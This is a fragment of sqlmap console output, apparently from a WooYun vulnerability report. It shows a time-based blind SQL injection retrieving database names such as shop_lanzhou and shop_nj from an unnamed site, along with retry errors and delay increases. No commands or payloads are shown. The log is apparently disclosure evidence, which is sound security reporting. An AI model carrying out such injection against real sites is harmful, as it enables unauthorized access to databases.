 sqlmap
[15:20:44] [ERROR] unable to properly validate last character value ('
[15:20:46] [INFO] retrieved: shop_lanzhou
[15:24:59] [INFO] retrieved: shop_lw
[15:27:37] [INFO] retrieved: shop
[15:29:35] [ERROR] invalid character detected. retrying..
[15:29:35] [WARNING] increasing time delay to 3 seconds
_nb
[15:31:01] [INFO] retrieved: shop_nc
[15:34:48] [INFO] retrieved: shop_nj
[15:38:29] [INFO] retrieved: shop_
[15:41:32] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request
nn
[15:42:20] [INFO] retrieved: shop_nt
[15:46:08] [INFO] retrieved: shop_qd
[15:49:38] [INFO] retrieved: shop_qhd
[15:53:45] [INFO] retrieved:
[15:54:13] [ERROR] invalid character detected. retrying..
[15:54:13] [WARNING] increasing time delay to 4 seconds
s
[15:55:27] [ERROR] invalid character detected. retrying..
[15:55:27] [WARNING] increasing time delay to 5 seconds
www.wooyun.org